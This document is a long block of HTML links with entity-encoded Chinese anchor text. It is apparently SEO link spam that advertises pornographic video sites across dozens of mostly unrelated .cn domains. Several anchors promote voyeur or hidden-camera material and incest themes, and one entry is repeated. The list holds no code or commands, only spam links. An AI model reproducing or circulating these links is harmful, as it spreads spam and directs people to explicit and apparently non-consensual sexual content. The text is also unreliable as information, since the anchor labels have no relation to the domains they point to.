<a href="http://maiomao.cn" target="_blank">www.99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://sdteam.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://b35ih.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://killerapp.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hbjzlx.cn" target="_blank">&#x65E5;&#x97E9;av&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://cocloud.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://dkxvt11.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://onwei.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fga.net.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lcxhs.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://infoguide.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x7247;</a>|
<a href="http://qianlun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fk0516.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av&#x5728;&#x7EBF;</a>|
<a href="http://yourbook.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiangjiahong.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sxjiongye.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gdylyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://mlhes.cn" target="_blank">&#x8272;&#x5077;&#x62CD;&#x56FE;&#x4E9A;&#x6D32;&#x9752;&#x6DA9;</a>|
<a href="http://zenwai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jxwykj.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://royalduke.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://scujccs.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://gotojoy.cn" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxfmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x6625;&#x5AE9;</a>|
<a href="http://smartvdo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://lfzsw.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://test821.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://hanz.com.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://duosai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://sz-go.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://netwise.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ymdu.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://bjstonewell.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E9A;&#x6D32;av&#x5F71;&#x9662;&#x5929;&#x5929;&#x7CBE;&#x54C1;</a>|
<a href="http://rong186.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://yangsimin-8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://pingzui.cn" target="_blank">www.av777</a>|
<a href="http://kuaidixiaoge.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://hmzfdp.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E94;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://thermalprotector.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lanmoo.com.cn" target="_blank">&#x6027;&#x9AD8;&#x671D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://0817sw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axelwong.cn" target="_blank">www.&#x65E5;&#x97E9;av&#x7535;&#x5F71;</a>|
<a href="http://longqia.cn" target="_blank">&#x9EC4;&#x73AB;&#x7470;&#x7684;&#x6545;&#x4E8B;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://usb2u.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://cqdingyuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://8f56.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tanfuyang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://hnrenai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bsstny.cn" target="_blank">1024&#x624B;&#x673A;&#x770B;&#x7247;&#x4F60;&#x61C2;&#x5F97;&#x65E5;&#x97E9;</a>|
<a href="http://yonuo.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gttplq.cn" target="_blank">&#x6B27;&#x7F8E;app</a>|
<a href="http://lndk.cn" target="_blank">&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;</a>|
<a href="http://szxxgz.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://bowin118.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://you024.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://aycp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://xyjyw520.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pennasol.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x6BDB;&#x7247;</a>|
<a href="http://cqstrong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dzzo.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://primeacademy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://tclsltd.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mapingren.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taikangdasha.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chengzia.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://iborzon.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://zjxtzs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sheizhuai.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://j3yh.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0355bht.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://payuanxiaobin.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://jiningquan.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://xinjimoban.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://brimrose.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://a4369.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x9EC4;&#x8272;</a>|
<a href="http://jeepjeep.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://iqnvw.cn" target="_blank">&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av&#x7F51;</a>|
<a href="http://little-star.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x719F;&#x5987;av&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://tushou.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;av&#x7535;&#x5F71;</a>|
<a href="http://45wan.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zaixianfanyi.com.cn" target="_blank">&#x56FD;&#x4EA7;freexxxx&#x6027;&#x64AD;&#x653E;&#x9EBB;&#x8C46;</a>|
<a href="http://kszhengshen.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://warloong.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://bjwenshen.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://flbwcl.cn" target="_blank">91&#x4EBA;&#x59BB;porny&#x4E5D;&#x8272;&#x6700;&#x65B0;</a>|
<a href="http://gugu100.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hngyys.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://oomei.cn" target="_blank">99&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://yongrao.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://sosuzhou.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7EFC;&#x5408;</a>|
<a href="http://bllsp.cn" target="_blank">av&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dafufeiyue.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x60C5;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://tcddc.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://kzovlex.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;&#x5728;&#x7EBF;</a>|
<a href="http://cp2638.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x5F3A;&#x5FCD;&#x9AD8;&#x6F6E;</a>|
<a href="http://meiliduoduo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szqcjk.com.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;91</a>|
<a href="http://shbofa.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6027;&#x52A8;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://hukaojg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x5341;&#x9875;</a>|
<a href="http://hitcents.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ggpw.com.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://tz80.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5973;&#x4F18;av</a>|
<a href="http://btc100.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://dechupx.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;</a>|
<a href="http://furielec.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7EBF;</a>|
<a href="http://nz1862.com.cn" target="_blank">&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;v&#x4E9A;&#x6D32;</a>|
<a href="http://qdhengtai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://nukai.cn" target="_blank">&#x6C99;&#x7279;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://hexiongbiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;av</a>|
<a href="http://citynews.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://edbc.cn" target="_blank">&#x6392;&#x8272;av</a>|
<a href="http://168mh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;</a>|
<a href="http://lwtfqe.cn" target="_blank">&#x7FBD;&#x6708;&#x5E0C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://onehand.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;6q</a>|
<a href="http://aitianwen.cn" target="_blank">&#x5370;&#x5EA6;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://cnzczl.cn" target="_blank">&#x8272;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://shierjie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7B2C;1&#x9875;</a>|
<a href="http://networknovel.cn" target="_blank">91&#x4EBA;&#x59BB;porny&#x4E5D;&#x8272;&#x6700;&#x65B0;</a>|
<a href="http://vogn.cn" target="_blank">&#x8D85;&#x78B0;97&#x719F;&#x5973;</a>|
<a href="http://qhdshouji.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gfft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x5B50;</a>|
<a href="http://shlnjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhensoft.cn" target="_blank">&#x7F8E;&#x5973;&#x7684;&#x5AE9;&#x82DE;&#x6D41;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://daidonghua.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://ecpsgcc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://njshuaka.cn" target="_blank">&#x9EBB;&#x8C46;&#x719F;&#x5973;av</a>|
<a href="http://32622.cn" target="_blank">&#x5348;&#x591C;&#x5185;&#x5C04;&#x55B7;&#x6C34;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://lxqc.com.cn" target="_blank">&#x871C;&#x81C0;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xgmx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x03B1;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kteyeww.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wkjb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://zjjkjy.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;</a>|
<a href="http://facereg.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jxy1977.com.cn" target="_blank">&#x597D;&#x540A;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://w157.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sincn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://jobcoach.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://gunhuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://qldongman.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E0E;&#x5B50;&#x6B32;&#x4E71;</a>|
<a href="http://ahk7.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://love-garden.com.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://3ff5g.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;</a>|
<a href="http://sq20.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://travbuddy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://gracelight.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guangmie.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ceramicssea.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://leezoom.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://woodoil.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nccitynet.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://love-garden.com.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tcers.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://luanchua.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://iuigcom.cn" target="_blank">&#x56FD;&#x4EA7;&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangjunwei.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7EA2;&#x8C46;</a>|
<a href="http://hntsmm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x9EBB;&#x8C46;</a>|
<a href="http://nenmeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzjkw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;www</a>|
<a href="http://dxbaldz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://picobong.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zengxiao1.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://bz166.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fullstop.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vnvw.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kjest.cn" target="_blank">&#x65B0;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://yyjzgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://hbjwxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
